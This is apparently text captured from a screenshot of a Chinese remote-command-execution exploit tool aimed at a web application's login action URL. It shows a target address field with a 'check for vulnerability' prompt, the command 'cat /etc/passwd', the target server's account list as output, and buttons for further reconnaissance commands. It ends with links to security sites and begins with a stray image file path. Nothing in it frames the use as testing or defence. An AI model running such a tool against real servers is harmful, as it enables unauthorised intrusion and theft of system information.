 请输入测试地址: 96.169.167:8080/sys/sys_login!login.action 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org